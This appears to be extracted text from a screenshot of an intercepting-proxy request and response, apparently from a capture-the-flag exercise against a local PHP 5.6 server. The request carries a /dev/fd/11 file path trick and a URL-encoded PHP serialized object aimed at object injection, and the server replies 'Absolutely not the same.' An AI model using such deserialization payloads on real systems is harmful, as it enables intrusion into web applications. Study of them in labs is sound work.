 Request
Raw Params Headers Hex
1 POST //?first=pickle_rick&second=122804&third=
/dev/fd/11&fourth=
O%3a%2b17%3a"injection_chambre"%3a3%3a{s%3a5%3a"spru
e"%3bs%3a4%3a"pass"%3bs%3a11%3a"mold_plate1"%3bs%3a4
%3a"test"%3bs%3a11%3a"mold_plate2"%3bs%3a4%3a"test"%
3b} HTTP/1.1
2 Host: 127.0.0.1:20000
3 User-Agent: Oldrick
4 Accept: */*
5 Content-Length: 0
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 14:39:19 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: PHPSESSID=kmt2p82ge0l4l0af
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, mus
8 Pragma: no-cache
9 Content-Length: 24
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 Absolutely not the same.